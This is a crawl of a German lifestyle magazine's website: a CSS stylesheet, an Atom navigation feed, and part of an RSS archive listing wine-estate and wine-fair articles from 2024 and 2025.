    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Header {
    color: rgb(167, 167, 167);
    font-family: 'Arial-BoldMT', 'Arial', sans-serif;
    font-size: 36px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 700;
    letter-spacing: 0;
    line-height: 42px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: center;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Next {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: right;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Normal_External_319_145 {
    position: relative;
}
.Normal_External_136_24 {
    position: relative;
}
.Normal_External_734_6043 {
    position: relative;
}
.Normal {
    padding: 4px;
}
.Ohne {
}
.Previous {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 15px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 20px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.Title {
    color: rgb(88, 77, 77);
    font-family: 'ArialMT', 'Arial', sans-serif;
    font-size: 20px;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 25px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    margin-top: 0px;
    opacity: 1.00;
    padding-bottom: 0px;
    padding-top: 0px;
    text-align: left;
    text-decoration: none;
    text-indent: 0px;
    text-transform: none;
}
.graphic_generic_body_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_generic_datefield_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_generic_title_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_image_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
.graphic_textbox_layout_style_default_External_164_39 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_286_30 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_59_41 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_309_98 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_534_50 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_307_89 {
    position: relative;
}
.graphic_textbox_layout_style_default_External_156_30 {
    position: relative;
}
.graphic_textbox_layout_style_default {
    padding: 4px;
}
.graphic_textbox_layout_style_default_External_209_30 {
    position: relative;
}
.graphic_textbox_style_default_SkipStroke {
    background: transparent;
    opacity: 1.00;
}
a {
    color: rgb(88, 77, 77);
    text-decoration: underline;
}
a:visited {
    color: rgb(121, 121, 121);
    text-decoration: underline;
}
a.class1 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class1:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class1:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class2 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class2:visited {
    text-decoration: none;
}
a.class2:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class3 {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class3:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class3:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a.class4 {
    text-decoration: none;
}
a.class4:visited {
    color: rgb(66, 66, 66);
    text-decoration: none;
}
a.class4:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
a:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
.bumper {
    font-size: 1px;
    line-height: 1px;
}
.tinyText {
    font-size: 1px;
    line-height: 1px;
}
#widget0 a:hover {
    color: rgb(0, 0, 0);
    text-decoration: underline;
}
#widget0 a:visited {
    color: rgb(121, 121, 121);
    text-decoration: underline;
}
#widget0 a {
    color: rgb(88, 77, 77);
    text-decoration: underline;
}
.spacer {
    font-size: 1px;
    line-height: 1px;
}
body { 
    -webkit-text-size-adjust: none;
}
div { 
    overflow: visible; 
}
img { 
    border: none; 
}
.InlineBlock { 
    display: inline; 
}
.InlineBlock { 
    display: inline-block; 
}
.inline-block {
    display: inline-block;
    vertical-align: baseline;
    margin-bottom:0.3em;
}
.inline-block.shape-with-text {
    vertical-align: bottom;
}
.vertical-align-middle-middlebox {
    display: table;
}
.vertical-align-middle-innerbox {
    display: table-cell;
    vertical-align: middle;
}
div.paragraph {
    position: relative;
}
li.full-width {
    width: 100;
}


--- FILE ---
content_type: application/xml
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/feed.xml
body_size: 2794
content:
<?xml version="1.0" encoding="UTF-8"?>
<feed xmlns="http://www.w3.org/2005/Atom">
 <id>urn:iweb:B44DA442-7E47-4786-9447-A25653503A25</id>
 <title>Page list Atom feed</title>
 <updated>2026-01-06T11:37:18+01:00</updated>
 <link rel="self" href="feed.xml"/>
 <generator>iWeb</generator>
 <author>
  <name>iWeb</name>
 </author>
 <entry>
  <id>urn:iweb:D4C1F3DB-577F-4D4B-BC47-C294EE398809</id>
  <title>Home</title>
  <title xmlns="urn:iweb:">Home</title>
  <in-navbar xmlns="urn:iweb:">D4C1F3DB-577F-4D4B-BC47-C294EE398809</in-navbar>
  <link rel="alternate" href="Home.html"/>
  <updated>2026-01-06T11:37:18.001+01:00</updated>
  <content>Home</content>
 </entry>
 <entry>
  <id>urn:iweb:63B8179F-081F-4E0F-AEE4-56EB81C31411</id>
  <title>Reise-Lounge</title>
  <title xmlns="urn:iweb:">Reise-Lounge</title>
  <in-navbar xmlns="urn:iweb:">63B8179F-081F-4E0F-AEE4-56EB81C31411</in-navbar>
  <link rel="alternate" href="Reise-Lounge/Reise-Lounge.html"/>
  <updated>2007-01-23T18:29:52+01:00</updated>
  <content>Reise-Lounge</content>
 </entry>
 <entry>
  <id>urn:iweb:16F5C119-ACF0-4073-BE51-0BF238BE07B6</id>
  <title>Medien-Lounge</title>
  <title xmlns="urn:iweb:">Medien-Lounge</title>
  <in-navbar xmlns="urn:iweb:">16F5C119-ACF0-4073-BE51-0BF238BE07B6</in-navbar>
  <link rel="alternate" href="Medien-Lounge.html"/>
  <updated>2026-01-06T11:37:18.002+01:00</updated>
  <content>Medien-Lounge</content>
 </entry>
 <entry>
  <id>urn:iweb:0EC15A5F-FA15-4B43-B2E2-26588A79FAD5</id>
  <title>Lifestyle-Lounge</title>
  <title xmlns="urn:iweb:">Lifestyle-Lounge</title>
  <in-navbar xmlns="urn:iweb:">0EC15A5F-FA15-4B43-B2E2-26588A79FAD5</in-navbar>
  <link rel="alternate" href="Lifestyle-Lounge.html"/>
  <updated>2026-01-06T11:37:18.003+01:00</updated>
  <content>Lifestyle-Lounge</content>
 </entry>
 <entry>
  <id>urn:iweb:5F61F442-80F7-4C6B-B376-423CF0F5214F</id>
  <title>Impressum/Kontakt</title>
  <title xmlns="urn:iweb:">Impressum/Kontakt</title>
  <in-navbar xmlns="urn:iweb:">5F61F442-80F7-4C6B-B376-423CF0F5214F</in-navbar>
  <link rel="alternate" href="Impressum_Kontakt.html"/>
  <updated>2026-01-06T11:37:18.004+01:00</updated>
  <content>Impressum/Kontakt</content>
 </entry>
 <entry>
  <id>urn:iweb:AB61B2D4-9BB2-471C-AF57-5EAE5645BF28</id>
  <title>Datenschutz</title>
  <title xmlns="urn:iweb:">Datenschutz</title>
  <in-navbar xmlns="urn:iweb:">AB61B2D4-9BB2-471C-AF57-5EAE5645BF28</in-navbar>
  <link rel="alternate" href="Datenschutz.html"/>
  <updated>2026-01-06T11:37:18.005+01:00</updated>
  <content>Datenschutz</content>
 </entry>
</feed>

--- FILE ---
content_type: application/xml
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/blog-archive.xml
body_size: 135876
content:
<?xml version="1.0"?>
<rss xmlns:iweb="http://www.apple.com/iweb" version="2.0">
  <channel>
    <title>Lifestyle-News</title>
    <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News</link>
    <description></description>
    <item>
      <title>Die Domaine Gresser im Elsass: charakterstarke, wohlschmeckende und hochwertige Terroirweine aus biodynamischem Weinbau im Andlautal</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/10/6_Die_Domaine_Gresser_im_Elsass__charakterstarke,_wohlschmeckende_und_hochwertige_Terroirweine_aus_biodynamischem_Weinbau_im_Andlautal.html</link>
      <guid isPermaLink="false">14d6097e-0280-4e53-b365-34273027d77b</guid>
      <pubDate>Mon, 6 Oct 2025 21:56:29 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/10/6_Die_Domaine_Gresser_im_Elsass__charakterstarke,_wohlschmeckende_und_hochwertige_Terroirweine_aus_biodynamischem_Weinbau_im_Andlautal.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Weinlandschaft Roussillon: Hochwertige Terroirweine und legend&#xE4;re S&#xFC;&#xDF;weine entdecken&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/27_Weinlandschaft_Roussillon__Hochwertige_Terroirweine_und_legendare_Suweine_entdecken.html</link>
      <guid isPermaLink="false">6ddf9ef4-83f2-488a-9a9a-d7916a679088</guid>
      <pubDate>Fri, 27 Jun 2025 14:38:20 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/27_Weinlandschaft_Roussillon__Hochwertige_Terroirweine_und_legendare_Suweine_entdecken.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Domaine Fontanel in Maury im s&#xFC;dwestfranz&#xF6;sischen Roussillon: Mit Liebe, Mut und Leidenschaft zu besten Bio-Weinen </title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/26_Die_Domaine_Fontanel_in_Maury_im_sudwestfranzosischen_Roussillon__Mit_Liebe,_Mut_und_Leidenschaft_zu_besten_Bio-Weinen.html</link>
      <guid isPermaLink="false">b06d1e20-9d97-4482-a3cf-0cd06fba035d</guid>
      <pubDate>Thu, 26 Jun 2025 17:32:21 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/26_Die_Domaine_Fontanel_in_Maury_im_sudwestfranzosischen_Roussillon__Mit_Liebe,_Mut_und_Leidenschaft_zu_besten_Bio-Weinen.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Mas Janeil im s&#xFC;dwestfranz&#xF6;sischen Roussillon: hochwertige Weine mit Tradition, Innovation und solidem Handwerk &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/25_Das_Weingut_Mas_Janeil_im_sudwestfranzosischen_Roussillon__hochwertige_Weine_mit_Tradition,_Innovation_und_solidem_Handwerk.html</link>
      <guid isPermaLink="false">bd835c7d-55bc-484f-9a8c-8e611ba694bc</guid>
      <pubDate>Wed, 25 Jun 2025 16:57:38 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/25_Das_Weingut_Mas_Janeil_im_sudwestfranzosischen_Roussillon__hochwertige_Weine_mit_Tradition,_Innovation_und_solidem_Handwerk.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Domaine Paul Meunier Centernach&#13;im s&#xFC;dwestfranz&#xF6;sischen Roussillon: finessenreiche, biologische Spitzenweine mit der perfekten Komposition aus Terroir und Rebsorte &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/20_Die_Domaine_Paul_Meunier_Centernach_im_sudwestfranzosischen_Roussillon__finessenreiche,_biologische_Spitzenweine_mit_der_perfekten_Komposition_aus_Terroir_und_Rebsorte.html</link>
      <guid isPermaLink="false">713afd1a-afe6-4167-aeb7-1c1e3bb35c7d</guid>
      <pubDate>Fri, 20 Jun 2025 15:03:51 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/20_Die_Domaine_Paul_Meunier_Centernach_im_sudwestfranzosischen_Roussillon__finessenreiche,_biologische_Spitzenweine_mit_der_perfekten_Komposition_aus_Terroir_und_Rebsorte.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut R&amp;A Pfaffl im Weinviertel: H&#xF6;chste nationale und internationale Auszeichnungen f&#xFC;r Spitzenweine von einem der besten Weing&#xFC;ter &#xD6;sterreichs&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/12_Das_Weingut_R%26A_Pfaffl_im_Weinviertel__Hochste_nationale_und_internationale_Auszeichnungen_fur_Spitzenweine_von_einem_der_besten_Weinguter_Osterreichs.html</link>
      <guid isPermaLink="false">a33d3217-2fec-4d48-8380-c21124d4b6d0</guid>
      <pubDate>Thu, 12 Jun 2025 21:27:54 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/6/12_Das_Weingut_R%26A_Pfaffl_im_Weinviertel__Hochste_nationale_und_internationale_Auszeichnungen_fur_Spitzenweine_von_einem_der_besten_Weinguter_Osterreichs.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Wo Alpengletscher mediterrane T&#xE4;ler umarmen: Die Kellerei Eisacktal in der Spitzenliga der Qualit&#xE4;tsweine aus S&#xFC;dtirol&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/5/15_Wo_Alpengletscher_mediterrane_Taler_umarmen__Die_Kellerei_Eisacktal_in_der_Spitzenliga_der_Qualitatsweine_aus_Sudtirol.html</link>
      <guid isPermaLink="false">bedf8243-683f-4629-90b7-aababb49bd21</guid>
      <pubDate>Thu, 15 May 2025 13:31:24 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/5/15_Wo_Alpengletscher_mediterrane_Taler_umarmen__Die_Kellerei_Eisacktal_in_der_Spitzenliga_der_Qualitatsweine_aus_Sudtirol.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Fritz Haag an der Mosel: Mit legend&#xE4;ren Rieslingen an der Weltspitze des Genusses&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/4/25_Das_Weingut_Fritz_Haag_an_der_Mosel__Mit_Riesling_an_der_Weltspitze_2.html</link>
      <guid isPermaLink="false">b7025932-7fbf-496c-93a5-855edaec8019</guid>
      <pubDate>Fri, 25 Apr 2025 11:02:53 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/4/25_Das_Weingut_Fritz_Haag_an_der_Mosel__Mit_Riesling_an_der_Weltspitze_2.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Gambero Rosso Weine Italiens 2025 und &#13;Gambero Rosso Oli d&#x2019;Italia 2025</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/4/14_Gambero_Rosso_Weine_Italiens_2025_und_Gambero_Rosso_Oli_dItalia_2025.html</link>
      <guid isPermaLink="false">d2a14289-9fef-4144-be9d-a31c978b5672</guid>
      <pubDate>Mon, 14 Apr 2025 14:34:57 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/4/14_Gambero_Rosso_Weine_Italiens_2025_und_Gambero_Rosso_Oli_dItalia_2025.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Rinke an Obermosel und Saar: Alles au&#xDF;er gew&#xF6;hnlich&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/3/12_Das_Weingut_Rinke_an_Obermosel_und_Saar__Alles_auer_gewohnlich.html</link>
      <guid isPermaLink="false">e41710fa-5d77-47fe-83d1-0518d8ceb04f</guid>
      <pubDate>Wed, 12 Mar 2025 21:59:31 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/3/12_Das_Weingut_Rinke_an_Obermosel_und_Saar__Alles_auer_gewohnlich.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>FRUIT LOGISTICA 2025 &#x2013; Neuigkeiten von der Weltmesse f&#xFC;r den globalen Fruchthandel&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/2/24_FRUIT_LOGISTICA_2025_Neuigkeiten_von_der_Weltmesse_der_Frischfruchtbranche_in_Berlin.html</link>
      <guid isPermaLink="false">93e63153-bc6d-456f-839f-c2f80c6d8f5b</guid>
      <pubDate>Mon, 24 Feb 2025 20:25:28 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/2/24_FRUIT_LOGISTICA_2025_Neuigkeiten_von_der_Weltmesse_der_Frischfruchtbranche_in_Berlin.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Briziarelli in Umbrien: moderne Weine aus der perfekten Harmonie von Liebe zum Land, Winzerhandwerk und Technologie&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/2/19_Das_Weingut_Briziarelli_in_Umbrien__moderne_Weine_aus_der_perfekten_Harmonie_von_Liebe_zum_Land,_Winzerhandwerk_und_Technologie.html</link>
      <guid isPermaLink="false">33c5ed7e-a6fd-46be-94cf-c4eba973756f</guid>
      <pubDate>Wed, 19 Feb 2025 09:01:01 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/2/19_Das_Weingut_Briziarelli_in_Umbrien__moderne_Weine_aus_der_perfekten_Harmonie_von_Liebe_zum_Land,_Winzerhandwerk_und_Technologie.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Quinta da Plansel in Portugal: &#13;mit Tradition und Frauenpower zu Spitzenweinen aus dem Alentejo&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/2/5_Das_Weingut_Nimmervoll_im_Wagram__Zeitlos_authentische_Weine_aus_einem_der_erfolgreichsten_und_innovativsten_Weinguter_Osterreichs_2.html</link>
      <guid isPermaLink="false">d437805e-ed09-44d3-9e33-8b87b2f11cd2</guid>
      <pubDate>Wed, 5 Feb 2025 22:03:18 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2025/2/5_Das_Weingut_Nimmervoll_im_Wagram__Zeitlos_authentische_Weine_aus_einem_der_erfolgreichsten_und_innovativsten_Weinguter_Osterreichs_2.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Neapel, Stadt des Meeres, der Sonne, der Pizza und... des Weins: Zu Gast bei der Anteprima VitignoItalia &#x2013; Vorschau auf eine gro&#xDF;e Weinmesse &#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/12/4_Neapel,_Stadt_des_Meeres,_der_Sonne,_der_Pizza_und..._des_Weins__Zu_Gast_bei_der_Anteprima_VitignoItalia_Vorschau_auf_eine_groe_Weinmesse.html</link>
      <guid isPermaLink="false">ab367453-1ce9-4d6b-b69d-e5c589a2e311</guid>
      <pubDate>Wed, 4 Dec 2024 20:26:02 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/12/4_Neapel,_Stadt_des_Meeres,_der_Sonne,_der_Pizza_und..._des_Weins__Zu_Gast_bei_der_Anteprima_VitignoItalia_Vorschau_auf_eine_groe_Weinmesse.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die Kellerei Kaltern in S&#xFC;dtirol: Vielf&#xE4;ltige Spitzenweine aus dem famili&#xE4;ren Winzerhandwerk einer legend&#xE4;ren Genossenschaft&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/11/12_Die_Kellerei_Kaltern_in_Sudtirol__Vielfaltige_Spitzenweine_aus_dem_familiaren_Winzerhandwerk_einer_legendaren_Genossenschaft.html</link>
      <guid isPermaLink="false">72156a3f-48c9-4d2d-a739-0a5cf5d63a41</guid>
      <pubDate>Tue, 12 Nov 2024 21:26:50 +0100</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/11/12_Die_Kellerei_Kaltern_in_Sudtirol__Vielfaltige_Spitzenweine_aus_dem_familiaren_Winzerhandwerk_einer_legendaren_Genossenschaft.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Familienweingut Heinzl-Gettinger &#13;in Nieder&#xF6;sterreich: hochpr&#xE4;mierte Qualit&#xE4;t und Weine mit Lebensfreude aus einem kleinen Dorf im Weinviertel</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/10/25_Das_Familienweingut_Heinzl-Gettinger_in_Niederosterreich__hochpramierte_Qualitat_und_Weine_mit_Lebensfreude_aus_einem_kleinen_Dorf_im_Weinviertel.html</link>
      <guid isPermaLink="false">8fd364d9-2407-4761-8ac6-9fde6c3a8a30</guid>
      <pubDate>Fri, 25 Oct 2024 20:34:02 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/10/25_Das_Familienweingut_Heinzl-Gettinger_in_Niederosterreich__hochpramierte_Qualitat_und_Weine_mit_Lebensfreude_aus_einem_kleinen_Dorf_im_Weinviertel.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut La Frassina in Venezien: Authentische Geschmackserlebnisse aus der Lagune von Caorle&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/10/9_Das_Weingut_La_Frassina_in_Venezien__Authentische_Geschmackserlebnisse_aus_der_Lagune_von_Caorle.html</link>
      <guid isPermaLink="false">34af372e-7079-4623-8d95-febe4f1f3f85</guid>
      <pubDate>Wed, 9 Oct 2024 08:42:48 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/10/9_Das_Weingut_La_Frassina_in_Venezien__Authentische_Geschmackserlebnisse_aus_der_Lagune_von_Caorle.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Endlich f&#xFC;r jeden Wein das passende Glas: Einzigartige Geschmackserlebnisse mit Gl&#xE4;sern von ZWIESEL-GLAS&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/9/20_Endlich_fur_jeden_Wein_das_passende_Glas__Einzigartige_Geschmackserlebnisse_mit_Zwiesel-Glasern.html</link>
      <guid isPermaLink="false">19b02dfe-60c6-49f7-9982-71ac1fecf9f8</guid>
      <pubDate>Fri, 20 Sep 2024 20:44:11 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/9/20_Endlich_fur_jeden_Wein_das_passende_Glas__Einzigartige_Geschmackserlebnisse_mit_Zwiesel-Glasern.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Nimmervoll im Wagram: Zeitlos authentische Weine aus einem der erfolgreichsten und innovativsten Weing&#xFC;ter &#xD6;sterreichs&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/9/4_Das_Weingut_Nimmervoll_im_Wagram__Zeitlos_authentische_Weine_aus_einem_der_erfolgreichsten_und_innovativsten_Weinguter_Osterreichs.html</link>
      <guid isPermaLink="false">03185ccc-3a60-4b49-a635-0f4aa2ea6817</guid>
      <pubDate>Wed, 4 Sep 2024 21:11:34 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/9/4_Das_Weingut_Nimmervoll_im_Wagram__Zeitlos_authentische_Weine_aus_einem_der_erfolgreichsten_und_innovativsten_Weinguter_Osterreichs.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Prinz von Hessen im Rheingau: Mit fruchtig frischen Bio-Sch&#xE4;tzen an Deutschlands Riesling-Spitze</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/8/20_Das_Weingut_Prinz_von_Hessen_im_Rheingau__Mit_fruchtig_frischen_Bio-Schatzen_an_Deutschlands_Riesling-Spitze_2.html</link>
      <guid isPermaLink="false">fa6ce2b5-4132-40d7-90ff-3584ac2d23e5</guid>
      <pubDate>Tue, 20 Aug 2024 17:04:50 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/8/20_Das_Weingut_Prinz_von_Hessen_im_Rheingau__Mit_fruchtig_frischen_Bio-Schatzen_an_Deutschlands_Riesling-Spitze_2.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Kilian Hunn in Baden: Zwei Generationen machen einzigartige Weine in Deutschlands hei&#xDF;ester Region am Tuniberg&#13;&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/8/2_Das_Weingut_Kilian_Hunn_in_Baden__Drei_Generationen_machen_einzigartige_Weine_am_Tuniberg,_Deutschlands_heiester_Region.html</link>
      <guid isPermaLink="false">f49ca3ba-6008-467f-b759-714b22c2bd6a</guid>
      <pubDate>Fri, 2 Aug 2024 14:15:31 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/8/2_Das_Weingut_Kilian_Hunn_in_Baden__Drei_Generationen_machen_einzigartige_Weine_am_Tuniberg,_Deutschlands_heiester_Region.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Kastanienberg in der Pfalz: Biozertifizierte Weine zum Genuss mit Lebensfreude&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/7/19_Das_Weingut_Kastanienberg_in_der_Pfalz__Biozertifizierte_Weine_zum_Genuss_mit_Lebensfreude.html</link>
      <guid isPermaLink="false">3b15482b-e950-4f39-a6a7-118b83421709</guid>
      <pubDate>Fri, 19 Jul 2024 16:26:22 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/7/19_Das_Weingut_Kastanienberg_in_der_Pfalz__Biozertifizierte_Weine_zum_Genuss_mit_Lebensfreude.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Die f&#xFC;nf Appellationen rund um Venedig: &#13;Geschmackvolle Weine mit Genuss und Kultur entdecken&#13;</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/7/12_Die_funf_Appellationen_rund_um_Venedig__Geschmackvolle_Weine_mit_Genuss_und_Kultur_entdecken.html</link>
      <guid isPermaLink="false">dac690bd-1918-4092-874e-384b2f769b9d</guid>
      <pubDate>Fri, 12 Jul 2024 08:07:49 +0200</pubDate>
      <iweb:comment enabled="0" count="0" link="http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/7/12_Die_funf_Appellationen_rund_um_Venedig__Geschmackvolle_Weine_mit_Genuss_und_Kultur_entdecken.html#comment_layer"></iweb:comment>
    </item>
    <item>
      <title>Das Weingut Michael Opitz am Neusiedler See &#x2013; Erfolg mit einzigartigen, charakterstarken Weinen aus nachhaltigem Weinbau</title>
      <link>http://www.an-den-vier-enden-der-welt.de/Magazin/Lifestyle-News/Eintrage/2024/6/21_Das_Weingut_Michael_Opitz_am_Neusiedler_See_Erfolg_mit_einzigartigen,_charakterstarken_Weinen_aus_nachhaltigem_Weinbau.html</link>
      <guid isPermaLink="false">b506d3d3-6eff-42fc-9710-18ddfb90332d</guid>
      <pubDate>Fri, 21 Jun 2024 14:55:15 +0200</pubDate>
